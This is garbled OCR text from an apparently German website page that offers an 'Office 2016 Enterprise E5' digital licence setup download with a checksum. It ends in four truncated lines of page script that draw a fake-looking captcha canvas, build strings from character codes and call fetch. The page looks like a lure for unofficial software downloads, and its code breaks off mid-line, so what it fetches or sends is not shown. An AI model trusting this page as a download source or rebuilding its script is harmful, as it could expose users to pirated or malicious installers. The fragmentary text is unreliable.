
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Office 2016 Enterprise E5 x86 Digital License Setup VLSC
Mai 25, 2026
Uncategorized
🔒 Hash checksum:
3883913aee72a943d9552be0f80db5eb
📆 Last updated: 2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method